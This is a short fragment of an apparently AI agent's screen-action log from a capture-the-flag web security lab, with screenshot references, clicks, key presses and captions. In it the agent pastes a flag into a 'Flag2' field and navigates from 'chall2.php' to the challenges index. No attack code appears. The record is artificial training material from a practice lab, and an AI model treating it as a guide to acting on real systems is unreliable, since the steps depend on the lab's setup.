
Paste the copied flag into the Flag2 answer field and submit it.
left_click(475, 520)

key("ctrl+v")
key("Return")

scroll(305, 585, "down", 2)
left_click_drag(164, 439, 412, 430)

key("alt+Tab")

Replace chall2.php in the address to load the lab's challenges index page.
scroll(651, 497, "down", 1)
